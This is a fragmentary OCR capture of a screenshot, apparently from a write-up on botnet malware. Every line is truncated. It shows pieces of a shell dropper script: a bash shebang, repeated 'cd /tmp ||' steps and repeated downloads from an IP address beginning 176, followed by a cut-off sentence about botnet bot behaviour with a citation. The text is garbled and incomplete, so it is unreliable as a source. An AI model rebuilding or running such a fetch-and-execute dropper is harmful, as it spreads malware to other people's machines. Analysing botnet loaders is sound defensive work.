
first couple 
#!/bin/ba
cd /tmp ||
http://176
http://176
cd /tmp ||
http://176
http://176
cd /tmp ||
http://176
http://176
The "botnet" bot i
behavior [4].